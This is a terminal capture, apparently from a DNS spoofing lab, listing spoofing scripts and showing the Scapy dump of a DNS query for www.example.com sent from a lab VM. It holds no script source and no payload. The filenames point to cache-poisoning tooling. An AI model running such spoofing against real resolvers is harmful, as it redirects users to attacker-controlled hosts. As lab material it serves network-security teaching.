 root@VM:/volumes# ls
direct_spoof.py  dns_sniff_spoof.py  spoof_answer.py  spoof_ns_record.py
root@VM:/volumes# ./spoof_ns_record.py
###[ Ethernet ]###
  dst       = 02:42:0a:09:00:0b
  src       = 02:42:0a:09:00:35
  type      = IPv4
###[ IP ]###
     version   = 4
     ihl       = 5
     tos       = 0x0
     len       = 84
     id        = 21696
     flags     =
     frag      = 0
     ttl       = 64
     proto     = udp
     chksum    = 0xcf3a
     src       = 10.9.0.53
     dst       = 199.43.133.53
     \options   \
###[ UDP ]###
        sport     = 33333
        dport     = domain
        len       = 64
        chksum    = 0x56f0
###[ DNS ]###
           id        = 26941
           qr        = 0
           opcode    = QUERY
           aa        = 0
           tc        = 0
           rd        = 0
           ra        = 0
           z         = 0
           ad        = 0
           cd        = 1
           rcode     = ok
           qdcount   = 1
           ancount   = 0
           nscount   = 0
           arcount   = 1
           \qd        \
            |###[ DNS Question Record ]###
            |  qname     = 'www.example.com.'
            |  qtype     = A
            |  qclass    = IN
           an        = None
           ns        = None
           \ar        \
            |###[ DNS OPT Resource Record ]###
            |  rrname    = '.'